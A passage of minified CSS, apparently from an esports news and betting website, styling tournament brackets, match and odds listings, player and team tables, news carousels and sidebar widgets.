no-repeat;content:"";height:8px;position:absolute;right:4px;top:50%;transform:translateY(-50%) rotate(180deg);transition:all .3s ease;width:16px}@media only screen and (max-width:1199.98px){.block_matches_last .matches_more:after{right:16px}}.block_matches_last .matches_more:hover{opacity:1}.block.profile{background-color:#1c1c25;border-radius:18px;padding:24px 32px}.block.profile .avatar{align-items:center;display:flex;flex-direction:column;margin-bottom:32px;width:100%}.block.profile .avatar .user_avatar{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;display:flex;height:72px;margin-bottom:16px;width:72px}.block.profile .avatar_generate{align-items:center;background-color:#23232f;border-radius:8px;-moz-column-gap:8px;column-gap:8px;cursor:pointer;display:flex;font-size:14px;font-weight:700;line-height:22px;padding:7px 13px;transition:all .3s ease}.block.profile .avatar_generate:before{background:url(images/generate.svg) 50%/contain no-repeat;content:"";height:16px;width:16px}.block.profile .avatar_generate:hover{background-color:#2a2a35}.block.profile form{width:100%}.school img{background-image:url(images/school.png);background-position:50%;background-repeat:no-repeat;background-size:cover}.seo_text{background-color:#1c1c25;border-radius:18px;color:#fff;display:inline-block;line-height:26px;padding:24px}@media only screen and (max-width:1198.98px){.seo_text{padding:16px}}.seo_text p{font-size:16px}.seo_text h1,.seo_text h2,.seo_text h3,.seo_text h4{color:#fff;font-feature-settings:"smcp";font-variant:small-caps;font-weight:700;text-overflow:ellipsis}.seo_text h1:first-child,.seo_text h2:first-child,.seo_text h3:first-child,.seo_text h4:first-child{margin-top:0}.seo_text h1,.seo_text h2,.seo_text h3:not(.accordion_title),.seo_text h4{margin-bottom:1.125rem}@media only screen and (max-width:766.98px){.seo_text h1{font-size:1.5rem;line-height:1.75rem}}@media only screen and (min-width:768px){.seo_text h1{font-size:2rem;line-height:2.375rem}}@media only screen and (max-width:766.98px){.seo_text h2{font-size:1.375rem;line-height:1.625rem}}@media only screen and (min-width:768px){.seo_text h2{font-size:1.625rem;line-height:1.75rem}}@media only screen and (max-width:766.98px){.seo_text h3{font-size:1.25rem;line-height:1.625rem}}@media only screen and (min-width:768px){.seo_text h3{font-size:1.375rem;line-height:1.625rem}}@media only screen and (max-width:766.98px){.seo_text h4{font-size:.875rem;line-height:1.375rem}}@media only screen and (min-width:768px){.seo_text h4{font-size:1.0625rem;line-height:1.625rem}}@media only screen and (max-width:766.98px){.seo_text h5{font-size:.75rem;line-height:1rem}}@media only screen and (min-width:768px){.seo_text h5{font-size:.875rem;line-height:1.25rem}}.sidebar{display:flex;flex-direction:column;gap:24px}@media only screen and (max-width:1139.98px){.sidebar{width:100%}}@media only screen and (min-width:1141px){.sidebar{width:350px}}@media only screen and (max-width:1139.98px){.sidebar:not(.home .sidebar):not(.content-bonuses-tag .sidebar):not(.content-bonuses-hub .sidebar):not(.content-bonuses-single .sidebar):not(div[class*=" content-bookmaker-rating"] .sidebar):not(.content-teams-hub .sidebar):not(.content-players-hub .sidebar):not(.content-match-hub .sidebar){display:none}}.sidebar .widget{background-color:#1c1c25;border-radius:18px;gap:0;overflow:hidden}.sidebar .widget_title{background-color:#272732;color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;padding:16px}.sidebar .widget article{position:relative}.sidebar .widget article a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.sidebar .widget_link{align-items:center;background-color:transparent;color:#808689;display:flex;font-size:14px;font-weight:600;justify-content:space-between;line-height:24px;padding:0 16px 16px}.sidebar .widget_link:hover{color:var(--wp--preset--color--neutral-100)}.sidebar .widget_link:hover:after{transform:translateX(5px)}.sidebar .widget_link:after{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transition:all .3s ease;width:24px}.sidebar .forecast{display:flex;flex-direction:column;gap:24px;padding:24px 16px}.sidebar .forecast .news_item_title{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;color:var(--wp--preset--color--neutral-100);font-size:14px;font-weight:700;line-height:21px;overflow:hidden}.sidebar .forecast .news_item_title:hover{color:var(--wp--preset--color--red-1000);text-decoration:none;text-decoration:initial}.block_spotlight{-moz-column-gap:8px;column-gap:8px}.block_spotlight h2{width:calc(100% - 96px)}@media only screen and (max-width:1139.98px){.block_spotlight .swiper{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}.block_spotlight .swiper-slide{width:230px}.block_spotlight .swiper-slide:not(:last-child){margin-right:18px}.block_spotlight .article_thumbnail{min-height:143px}.block_spotlight .article_date{margin-bottom:4px;margin-top:8px}.block_spotlight .article_title{font-size:16px;line-height:24px}.block_players .table_wrp{background-color:var(--wp--preset--color--dark-900);border-radius:1.125rem;overflow:auto;width:100%}@media only screen and (max-width:766.98px){.block_players .table_wrp{padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px){.block_players .table_wrp{padding-left:24px;padding-right:24px}}.block_players table{width:100%}.block_players table th{color:var(--wp--preset--color--neutral-500);font-size:.75rem;font-weight:400;line-height:1.3125rem;padding-bottom:1.156rem;padding-right:.75rem;padding-top:1.156rem;text-align:left;white-space:nowrap}.block_players table th:not(:first-child){padding-left:.75rem}@media only screen and (max-width:766.98px){.block_players table th:not(:first-child):before{content:attr(data-title-mobile)}}@media only screen and (min-width:768px){.block_players table th:not(:first-child):before{content:attr(data-title-desc)}}.block_players table tr td:first-child{min-width:8.875rem}.block_players table tr td:not(:first-child){color:var(--wp--preset--color--neutral-100);font-size:.75rem;font-weight:400;line-height:1.3125rem;padding:.5rem .75rem}.block_players table tr td:not(:first-child):before{font-size:1.125rem;line-height:1.3125rem;margin-right:.5rem;vertical-align:middle}.block_players table tr td:not(:first-child) span{vertical-align:middle}@media only screen and (max-width:766.98px){.block_players table tr td:not(:first-child) span{display:none}}@media only screen and (min-width:768px){.block_players table tr td:nth-of-type(2){min-width:8.875rem}}@media only screen and (max-width:766.98px){.block_players table tr td:last-child{min-width:6.75rem}}@media only screen and (min-width:768px){.block_players table tr td:last-child{min-width:8.875rem}}.block_players table tr:not(:last-child) td{border-bottom:1px solid var(--wp--preset--color--dark-800);width:100%}.block_players table tr:first-child td{border-top:1px solid var(--wp--preset--color--dark-800)}.teams-and-players{display:flex;flex-direction:column;width:100%}@media only screen and (max-width:1034.98px){.teams-and-players{margin-bottom:.125rem;margin-top:-.25rem}}@media only screen and (min-width:1036px){.teams-and-players{margin-bottom:.625rem;margin-top:.25rem}}@media only screen and (max-width:1034.98px){.teams-and-players .tabs-v1{margin-bottom:1.125rem}}@media only screen and (min-width:1036px){.teams-and-players .tabs-v1{margin-bottom:1.5rem}}@media only screen and (max-width:766.98px){.teams-and-players .tabs-v1 .tabs_item{flex-basis:50%;justify-content:center}}.teams-and-players .table_wrp{background-color:var(--wp--preset--color--dark-900);border-radius:1.125rem;margin-bottom:.125rem;margin-top:1.125rem;overflow:auto;width:100%}@media only screen and (max-width:766.98px){.teams-and-players .table_wrp{padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px){.teams-and-players .table_wrp{padding-left:24px;padding-right:24px}}.teams-and-players table{width:100%}.teams-and-players table th{color:var(--wp--preset--color--neutral-500);font-size:.75rem;font-weight:400;line-height:1.3125rem;padding-bottom:1.156rem;padding-right:.75rem;padding-top:1.156rem;text-align:left;white-space:nowrap}@media only screen and (min-width:768px){.teams-and-players table th.heading-discipline{text-align:center}}.teams-and-players table th:not(.heading-player){padding-left:.75rem}@media only screen and (max-width:766.98px){.teams-and-players table th:not(.heading-player):before{content:attr(data-title-mobile)}}@media only screen and (min-width:768px){.teams-and-players table th:not(.heading-player):before{content:attr(data-title-desc)}}@media only screen and (max-width:766.98px){.teams-and-players table th:not(.heading-player),.teams-and-players table tr td{text-align:center}}.teams-and-players table tr td:not(:first-child){font-size:.75rem;line-height:1.3125rem;padding:.5rem .75rem}.teams-and-players table tr td:not(:first-child):not(.empty){color:var(--wp--preset--color--neutral-100);font-weight:400}.teams-and-players table tr td span{vertical-align:middle}.teams-and-players table tr:not(:last-child) td{border-bottom:1px solid var(--wp--preset--color--dark-800)}.teams-and-players table tr:first-child td{border-top:1px solid var(--wp--preset--color--dark-800)}.teams-and-players table tr .discipline:before{color:var(--wp--preset--color--neutral-500);display:flex;font-size:1.125rem;justify-content:center;line-height:1.125rem}.teams-and-players table tr .team-info__logo{background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:1.125rem;width:1.125rem}@media only screen and (min-width:768px){.teams-and-players table tr .team-info__logo{margin-right:.5rem}}.teams-and-players table tr .team-info__name{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.teams-and-players table tr .team-info.empty .team-info__logo{display:none}@media only screen and (max-width:766.98px){.teams-and-players table tr .team-info:not(.empty) .team-info__name{display:none}}.teams-and-players table tr .role:before{font-size:1.125rem;line-height:1.3125rem;vertical-align:middle}@media only screen and (min-width:768px){.teams-and-players table tr .role:before{margin-right:.5rem}}.teams-and-players table tr .role span{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}@media only screen and (max-width:766.98px){.teams-and-players table tr .role:not(.empty) span{display:none}}.teams-and-players table tr .empty{color:var(--wp--preset--color--neutral-500);font-weight:600}@media only screen and (min-width:768px){.teams-and-players.players table tr td.team-info,.teams-and-players.players table tr td:first-child{width:34.5%}}@media only screen and (max-width:766.98px){.teams-and-players.players table tr td:first-child{width:calc(100% - 126px)}.teams-and-players.players table tr td.discipline,.teams-and-players.players table tr td.role,.teams-and-players.players table tr td.team-info{width:42px}}@media only screen and (min-width:768px){.teams-and-players.teams table tr td:first-child{width:100%}}.player-cell,.team-cell{align-items:center;display:flex;gap:.5rem;padding-bottom:.5625rem;padding-right:.75rem;padding-top:.5625rem;position:relative;text-align:left;white-space:nowrap}.player-cell__image,.team-cell__image{background-position:50%;background-repeat:no-repeat;background-size:cover;flex-shrink:0;height:1.75rem;width:1.75rem}.player-cell__info,.team-cell__info{display:flex;flex-direction:column}.player-cell__info_nickname,.player-cell__info_team-name,.team-cell__info_nickname,.team-cell__info_team-name{color:var(--wp--preset--color--neutral-100);font-size:.875rem;font-weight:400;line-height:1.375rem;transition:all .3s ease}.player-cell__info_nickname:before,.player-cell__info_team-name:before,.team-cell__info_nickname:before,.team-cell__info_team-name:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.player-cell__info_nickname:where(a):hover,.player-cell__info_team-name:where(a):hover,.team-cell__info_nickname:where(a):hover,.team-cell__info_team-name:where(a):hover{color:var(--wp--preset--color--red-1000)}.player-cell__info_country,.player-cell__info_name,.team-cell__info_country,.team-cell__info_name{color:var(--wp--preset--color--neutral-500);font-size:.75rem;line-height:1.125rem}.player-cell__image{border-radius:100%}.player-cell__info_name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media only screen and (max-width:766.98px){.player-cell__info_name{width:137px}}.player-cell__info_name .sprite-flag{display:inline-block;margin-right:2px;vertical-align:baseline}.team-cell__info_country,.team-cell__info_name{align-items:center;display:flex;gap:.25rem}.tournament_winner{display:flex;flex-direction:column;gap:8px}@media only screen and (max-width:1199.98px){.tournament_winner .block_title{display:none}}.tournament_winner_list{background-color:#292e38}.tournament_winner_list table{white-space:nowrap;width:100%}.tournament_winner_list table tr th{color:#a0a7ab;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:29px;padding:8px 16px;text-transform:uppercase}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr th{font-size:12px;line-height:20px}}.tournament_winner_list table tr td{border-top:1px solid #454d5e;padding:8px 16px}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr td{padding:8px}}.tournament_winner_list table tr td:first-of-type{width:100%}.tournament_winner_list table tr td:last-of-type{text-align:right}.tournament_winner_list table tr td .team{align-items:center;display:flex;gap:8px}.tournament_winner_list table tr td .team:hover{opacity:.8;-webkit-text-decoration:none;text-decoration:none}.tournament_winner_list table tr td .team_name{color:#fff;font-weight:600;line-height:24px}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr td .team_name{font-size:12px;line-height:21px}}.tournament_winner_list table tr td .team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:24px;width:24px}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr td .team_logo{height:16px;width:16px}}.tournament_winner_list table tr td .bet{align-items:center;background-color:#454d5e;display:inline-flex;justify-content:center;line-height:20px;min-width:100px;padding:8px}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr td .bet{font-size:9px;letter-spacing:-.08px;line-height:12px;min-width:72px}}.tournament_winner_list table tr td .bet:hover{opacity:.8;-webkit-text-decoration:none;text-decoration:none}.tournament_winner_list table tr td .bet_number{color:#fff}.tournament_winner_list table tr td .bet_logo{align-items:center;display:flex;margin-left:4px}.tournament_winner_more{align-items:center;background:#454d5e;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-weight:700;height:48px;justify-content:center;letter-spacing:-.08px;line-height:20px;text-transform:uppercase;transition:all .3s ease}.tournament_winner_more:hover{opacity:.8}.tournaments_stats .group_stage_list{background-color:#1c1c25;border-radius:18px;flex-direction:column;gap:16px;padding:16px;width:100%}.tournaments_stats .group_stage_list_item_title{background:#2a2a35;border-radius:4px;color:#fff;font-size:12px;font-weight:400;line-height:21px;padding:8px}@media only screen and (max-width:1199.98px){.tournaments_stats .group_stage_list_item_title{font-size:14px;line-height:22px}}.tournaments_stats .group_stage_list_item table{width:100%}.tournaments_stats .group_stage_list_item table tr:not(:last-child){border-bottom:1px solid #272732}.tournaments_stats .group_stage_list_item table td{color:#fff;font-size:12px;font-weight:400;padding:18px 5px;white-space:nowrap}.tournaments_stats .group_stage_list_item table td:first-of-type{color:#a0a7ab;line-height:18px;min-width:20px}.tournaments_stats .group_stage_list_item table td:nth-of-type(2){line-height:21px;width:100%}.tournaments_stats .group_stage_list_item table td:nth-of-type(3){font-size:14px;font-weight:700;line-height:21px;text-align:right}.tournaments_stats .group_stage_list_item table td .team{align-items:center;color:inherit;display:flex;font-weight:inherit;gap:10px;line-height:inherit}.tournaments_stats .group_stage_list_item table td .team:hover{color:#ff6363}.tournaments_stats .group_stage_list_item table td .team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-flex;height:20px;width:20px}@media only screen and (max-width:1199.98px){.tournaments_stats .group_stage_list_item table td .team_logo{height:16px;width:16px}}.tournaments_stats .bracket{overflow:auto;padding-bottom:8px}.tournaments_stats .bracket::-webkit-scrollbar{border-radius:4px;cursor:pointer;height:8px;padding:2px}.tournaments_stats .bracket::-webkit-scrollbar-track{background:#2f3541;cursor:pointer}.tournaments_stats .bracket::-webkit-scrollbar-thumb{background:#c8c8c8;border-radius:4px;cursor:pointer}.tournaments_stats .bracket::-webkit-scrollbar-thumb:hover{background:#555}.tournaments_stats .bracket .col{display:flex;flex-direction:column;gap:48px;justify-content:space-around;width:218px}.tournaments_stats .bracket .col.final{position:absolute;right:0;top:50%;transform:translateY(-50%)}.tournaments_stats .bracket .col.final:before{background:#454d5e;content:"";height:2px;left:-44px;position:absolute;top:40px;width:61px}.tournaments_stats .bracket .col.final:after{border-bottom:2px solid #454d5e;border-right:2px solid #454d5e;border-top:2px solid #454d5e;bottom:-222px;content:"";height:527px;left:-67px;position:absolute;width:24px}.tournaments_stats .bracket_list{background-color:#1c1c25;border-radius:4px;padding:20px 270px 20px 20px;position:relative}.tournaments_stats .bracket_list .upper{margin-bottom:48px}.tournaments_stats .bracket_list .upper .r-3 .matchup:nth-of-type(2n):before{background:#454d5e;content:"";height:2px;position:absolute;right:-250px;top:-90px;width:225px}.tournaments_stats .bracket_list .upper .r-2 .matchup:nth-of-type(2n):after{border-bottom:2px solid #454d5e;border-right:2px solid #454d5e;border-top:2px solid #454d5e;bottom:calc(50% - 1px);content:"";height:133px;left:100%;position:absolute;width:24px}.tournaments_stats .bracket_list .upper .r-2 .matchup:nth-of-type(2n):before{background:#454d5e;content:"";height:2px;position:absolute;right:-250px;top:-23px;width:225px}.tournaments_stats .bracket_list .lower,.tournaments_stats .bracket_list .upper{display:flex}.tournaments_stats .bracket .r-4 .matchup:after{background:#454d5e;content:"";height:2px;position:absolute;right:-30px;top:50%;width:30px}.tournaments_stats .bracket .r-3 .matchup:nth-of-type(2n):after{border-bottom:2px solid #454d5e;border-right:2px solid #454d5e;border-top:2px solid #454d5e;bottom:calc(50% - 1px);content:"";height:265px;left:100%;position:absolute;width:24px}.tournaments_stats .bracket .r-3 .matchup:nth-of-type(2n):before{background:#454d5e;content:"";height:2px;position:absolute;right:-30px;top:-90px;width:8px}.tournaments_stats .bracket .r-2 .matchup:nth-of-type(2n):after{border-bottom:2px solid #454d5e;border-right:2px solid #454d5e;border-top:2px solid #454d5e;bottom:calc(50% - 1px);content:"";height:119px;left:100%;position:absolute;width:24px}.tournaments_stats .bracket .r-2 .matchup:nth-of-type(2n):before{background:#454d5e;content:"";height:2px;position:absolute;right:-30px;top:-21px;width:8px}.tournaments_stats .bracket .matchup{position:relative;width:188px}.tournaments_stats .bracket .matchup .team{align-items:center;background-color:#2f3541;border:1px solid transparent;border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:700;gap:8px;justify-content:space-between;line-height:18px;opacity:.5;padding:8px}.tournaments_stats .bracket .matchup .team span{margin-left:auto}.tournaments_stats .bracket .matchup .team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:24px;width:24px}.tournaments_stats .bracket .matchup .team.win{border:1px solid rgba(246,71,71,.651);box-shadow:0 4px 16px 0 rgba(246,71,71,.651);opacity:1;position:relative;z-index:1}.tournaments .main{background:#1c1c25;border-radius:18px;gap:24px;padding:16px 16px 0;width:100%}.tournaments .main .tabs_content_item{gap:0}.tournaments .tabs{margin-bottom:0}.tournaments .pane{align-items:center;background:#2a2a35;border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:400;justify-content:space-between;line-height:21px;padding:8px}.tournaments .pane:after{background:url(images/pane_arrow.svg) 50%/contain no-repeat;content:"";cursor:pointer;height:24px;transition:all .3s ease;width:24px}.tournaments .pane.visible:after{transform:rotate(180deg)}.tournaments_list{display:flex;flex-direction:column;width:100%}.tournaments_list_item{align-items:center;display:flex;gap:8px;padding-bottom:12px;padding-top:12px}.tournaments_list_item:not(:last-child){border-bottom:1px solid #272732}@media only screen and (max-width:1199.98px){.tournaments_list_item{flex-wrap:wrap;justify-content:flex-end;padding:8px 0}}.tournaments_list_item .date{color:#a0a7ab;font-size:10px;font-weight:400;line-height:18px}.tournaments_list_item .teams{display:flex;flex-direction:column;gap:8px;margin-right:auto;width:100%}.tournaments_list_item .teams:has(+.bets){max-width:240px}@media only screen and (max-width:1199.98px){.tournaments_list_item .teams{max-width:none;width:100%}}.tournaments_list_item .teams:hover a{color:#ff6363}.tournaments_list_item .teams_item{border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:400;gap:8px;line-height:21px}.tournaments_list_item .teams_item_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.tournaments_list_item .teams_item_score{font-size:14px;font-weight:600;line-height:22px;margin-left:auto;padding-left:8px;padding-right:8px}.tournaments_list_item .bets{display:flex;gap:8px;justify-content:flex-end;width:100%}.tournaments_list_item .bets a{height:32px}@media only screen and (max-width:1199.98px){.tournaments_list_item .bets a{padding:4px}}.tournaments_list_item .bet{align-items:center;background-color:#23232f;display:flex;letter-spacing:-.08px;line-height:16px;min-width:102px;padding:8px}@media only screen and (max-width:1199.98px){.tournaments_list_item .bet{min-width:50px;text-align:center;width:100%}}.tournaments_list_item .bet_more{color:#fff;gap:4px;justify-content:center;line-height:20px}@media only screen and (max-width:1199.98px){.tournaments_list_item .bet_more{font-size:9px;height:32px;letter-spacing:-.08px;line-height:12px;min-width:70px;text-align:center;width:100%}.tournaments_list_item .bet_more_text{display:none}}.tournaments_list_item .bet_more_number{color:#fff}.tournaments_list_item .bet_type{color:#a0a7ab;margin-right:auto}.tournaments_list_item .bet_number{color:#fff}.tournaments_list_item .bet_logo{align-items:center;display:flex;margin-left:4px}@media only screen and (max-width:1199.98px){.tournaments_list_item .bet_logo{height:16px;width:16px}}.tournaments .tournaments_get_matches{border-top:1px solid #272732;color:#fff;cursor:pointer;font-size:14px;font-weight:600;line-height:22px;opacity:.5;padding:16px 0;position:relative;transition:all .3s ease}.tournaments .tournaments_get_matches:hover{opacity:1}.tournaments .tournaments_get_matches:after{background:url(images/accordion_arrow.svg) 50%/contain no-repeat;content:"";height:8px;position:absolute;right:4px;top:50%;transform:translateY(-50%) rotate(180deg);transition:all .3s ease;width:16px}.we-quoted__header{align-items:center;display:flex;justify-content:space-between;width:100%}.we-quoted__slider{width:100%}@media(max-width:767.98px){.we-quoted__nav.swiper-nav{display:none}}.we-quoted__list.swiper-wrapper{transition-timing-function:ease-in-out}.we-quoted__img{width:100%}.we-quoted__item{align-items:center;display:flex;filter:grayscale(1);min-height:68px;padding:0 16px;position:relative;transform:translateZ(0);transition:filter .3s ease-in-out;width:180px}.we-quoted__item:hover{filter:grayscale(0)}@media(max-width:767.98px){.we-quoted__item{width:132px}}.block{display:flex;flex-wrap:wrap;gap:18px 8px;width:100%}.block.v1{background-color:#1c1c25;border-radius:18px}.block_title{font-family:Montserrat,sans-serif;font-weight:700;width:100%}@media only screen and (max-width:766.98px){.block_title{font-size:1.375rem;line-height:1.625rem}}@media only screen and (min-width:768px){.block_title{font-size:1.625rem;line-height:1.75rem}}.bonus-block_bg_color,.ui-block_bg_color{background-color:#1c1c25}.bonus-block_border-radius,.ui-block_border-radius{border-radius:1rem}.bonus-block_padding_top-btm,.ui-block_padding_top-btm{padding-bottom:1.5rem;padding-top:1.5rem}.bonus-block_heading,.ui-block_heading{background-color:#272732;border-radius:1.125rem 1.125rem 0 0;padding-bottom:1.125rem;padding-top:1.125rem}.bonus-block_main,.ui-block_main{background:#1c1c25;padding-bottom:1.5rem;padding-top:1.5rem}@media only screen and (max-width:766.98px){.bonus-block_padding_right-left,.ui-block_padding_right-left{padding-left:1rem;padding-right:1rem}}@media only screen and (min-width:768px){.bonus-block_padding_right-left,.ui-block_padding_right-left{padding-left:1.5rem;padding-right:1.5rem}}.how-calc-ratings{background-color:var(--wp--preset--color--dark-900);border-radius:18px;display:block;margin-top:-12px;padding:0 24px;width:100%}.how-calc-ratings__header{align-items:start;-moz-column-gap:12px;column-gap:12px;display:flex;font-size:var(--wp--preset--font-size--text);letter-spacing:var(--wp--custom--letter-spacing--text);line-height:var(--wp--custom--line-height--text-alt-1);padding:16px 0}.how-calc-ratings__header.how-calc-ratings__header:after{right:0}.how-calc-ratings__title{font-weight:700}.how-calc-ratings__ico{background:url(images/calculator.svg) 50%/contain no-repeat;display:flex;height:24px;width:24px}.how-calc-ratings__content{font-size:16px;font-weight:400;line-height:26px;padding-bottom:18px}.math-svg{display:block;padding:20px 0}@media(max-width:575.98px){.math-svg{padding:12px 0}}.math-svg-container{container-type:inline-size}@media(max-width:575.98px){.math-svg--only_lg{display:none}}@media(min-width:576px){.math-svg--only_sm{display:none}}.math-svg__formula{background-color:currentcolor;display:inline-block;height:auto;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;max-width:100%}.banner-text-image{background-color:var(--wp--preset--color--dark-800);border-radius:18px;display:flex;flex-wrap:nowrap;gap:22px 64px;justify-content:space-between;padding:24px;position:relative;width:100%}@media(max-width:575.98px){.banner-text-image{align-items:center;flex-direction:column-reverse;padding:16px}}.banner-text-image--inside-text{background-color:var(--wp--preset--color--dark-900)}.banner-text-image__content{width:100%}.banner-text-image__caption{color:var(--wp--preset--color--neutral-400);font-size:var(--wp--preset--font-size--text-sm);letter-spacing:var(--wp--custom--letter-spacing--text-sm);line-height:var(--wp--custom--line-height--text-sm);margin-bottom:4px}.banner-text-image__title{font-size:var(--wp--preset--font-size--heading-3);font-weight:700;letter-spacing:var(--wp--custom--letter-spacing--heading-3);line-height:var(--wp--custom--line-height--heading-3)}@media(max-width:575.98px){.banner-text-image__title{font-size:var(--wp--preset--font-size--heading-4);letter-spacing:var(--wp--custom--letter-spacing--heading-4);line-height:var(--wp--custom--line-height--heading-4)}}.banner-text-image__title:not(:last-child){margin-bottom:28px}@media(max-width:575.98px){.banner-text-image__title:not(:last-child){margin-bottom:24px}}.banner-text-image__media{display:flex;flex-shrink:0;width:160px}@media(max-width:575.98px){.banner-text-image__media{width:108px}}.banner-text-image__img{aspect-ratio:1/1;border-radius:18px;height:auto;margin:0;-o-object-fit:cover;object-fit:cover;width:100%}.banner-text-image__button{background-color:var(--wp--preset--color--brand-1000);border-radius:8px;display:inline-block;font-size:var(--wp--preset--font-size--text);font-weight:700;letter-spacing:var(--wp--custom--letter-spacing--text);line-height:var(--wp--custom--line-height--text-alt-1);min-width:162px;padding:12px 18px;text-align:center}@media(max-width:575.98px){.banner-text-image__button{width:100%}}.article{align-content:flex-start;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;place-content:flex-start space-between;position:relative}.article_category{padding:12px;position:absolute;right:0;top:0}.article_category:hover span{background-color:#ff6363}.article_category span{background-color:#f64747;border-radius:4px;color:#fff;font-size:12px;font-weight:600;line-height:18px;padding:1px 8px;transition:all .3s ease}.article_author,.article_excerpt,.article_thumbnail,.article_title{width:100%}.article_title{font-size:1rem;font-style:normal;font-weight:700;line-height:1.5rem}.article_title a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.article_title a:hover{color:#dd163b}.article_author{width:-moz-fit-content;width:fit-content}.article_author a:hover{color:#dd163b!important}.article_thumbnail{border-radius:18px;display:flex;overflow:hidden}.article_thumbnail .image,.article_thumbnail img{transition:all .3s ease;width:100%}.article_thumbnail:hover .image,.article_thumbnail:hover img{transform:scale(1.05)}.article_date{color:#a0a7ab;font-size:.75rem;line-height:1.125rem}.block-bonuses-carousel .article_date,.block-posts-carousel .article_date{margin-bottom:.25rem;margin-top:.5rem}.block-bonuses-carousel,.block-posts-carousel{-moz-column-gap:8px;column-gap:8px}@media only screen and (min-width:768px){.block-bonuses-carousel .block_title,.block-posts-carousel .block_title{margin:auto 0;width:calc(100% - 96px)}}@media only screen and (max-width:1139.98px){.block-bonuses-carousel .swiper,.block-posts-carousel .swiper{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}@media only screen and (max-width:766.98px){.block-bonuses-carousel .swiper-nav,.block-posts-carousel .swiper-nav{display:none}}.block-bonuses-carousel .swiper-slide,.block-posts-carousel .swiper-slide{width:230px}.block-bonuses-carousel .swiper-slide:not(:last-child),.block-posts-carousel .swiper-slide:not(:last-child){margin-right:18px}.block-primary-news{row-gap:24px}.primary-news{background-color:var(--wp--preset--color--dark-900);border-radius:24px;width:100%}@media only screen and (max-width:766.98px){.primary-news{padding-left:16px;padding-right:16px;padding-top:16px}}@media only screen and (min-width:768px){.primary-news{padding-left:24px;padding-right:24px;padding-top:24px}}.primary-news__list{display:grid;grid-gap:12px 40px}@media only screen and (min-width:768px){.primary-news__list:has(.primary-news__list-item-main){grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(4,auto)}}.primary-news__list-item-default,.primary-news__list-item-main{-moz-column-gap:8px;column-gap:8px;display:flex;flex-wrap:wrap;position:relative}.primary-news__list-item-default{padding-bottom:12px;row-gap:4px}@media only screen and (max-width:766.98px){.primary-news__list-item-default{order:1}}.primary-news__list-item-default:not(:last-child){border-bottom:1px solid var(--wp--preset--color--dark-800)}.primary-news__list-item-default .primary-news__ithem-link{font-family:Open Sans,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:22px}.primary-news__list-item-main{height:-moz-fit-content;height:fit-content}@media only screen and (max-width:766.98px){.primary-news__list-item-main{border-bottom:1px solid var(--wp--preset--color--dark-800);order:0;padding-bottom:12px}}@media only screen and (min-width:768px){.primary-news__list-item-main{grid-area:1/2/5/3}}.primary-news__list-item-main img{border-radius:var(--wp--custom--border-radius--radius-l);max-width:100%;min-width:100%;-o-object-fit:cover;object-fit:cover;transition:all .3s ease}@media only screen and (min-width:768px){.primary-news__list-item-main img{height:202px}}.primary-news__list-item-main .primary-news__ithem-title{margin-bottom:4px;margin-top:12px}.primary-news__list-item-main .primary-news__ithem-link{font-feature-settings:"smcp";font-size:17px;font-variant:small-caps;font-weight:inherit;line-height:24px}.primary-news__ithem-title{width:100%}.primary-news__ithem-link{color:var(--wp--preset--color--neutral-100);transition:all .3s ease}.primary-news__ithem-link:hover{color:var(--wp--preset--color--red-1000)}.primary-news__ithem-link:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.primary-news__ithem-category{align-items:center;display:flex}.primary-news__ithem-category:before{content:"";font-family:gg-icons,sans-serif;margin-right:8px;order:0}.primary-news__ithem-category.exclusive-icon:after{color:var(--wp--preset--color--red-1000);content:"";font-family:gg-icons,sans-serif;font-size:18px;line-height:18px;margin-right:4px;order:1}.primary-news__ithem-category.exclusive-icon .primary-news__ithem-category-text{color:var(--wp--preset--color--neutral-300);font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;order:2}.primary-news_font-grey{color:var(--wp--preset--color--neutral-300);font-size:12px;font-style:normal;font-weight:400;height:-moz-fit-content;height:fit-content;line-height:18px;width:-moz-fit-content;width:fit-content}.block-text{display:block;position:relative}.block-text .bonus-block__title{border-radius:1.125rem 1.125rem 0 0;overflow:hidden}.block-text .bonus-block__title+.bonus-block__info{border-radius:0 0 1.125rem 1.125rem}.block-text .bonus-block__info{overflow:hidden}.block-text .bonus-block__info:first-child{border-radius:1.125rem}.block-text .ui-block__title{border-radius:1.125rem 1.125rem 0 0;overflow:hidden}.block-text .ui-block__title+.ui-block__info{border-radius:0 0 1.125rem 1.125rem}.block-text .ui-block__info{overflow:hidden}.block-text .ui-block__info:first-child{border-radius:1.125rem}.block-text .tags{margin-bottom:1.5rem}.block-text 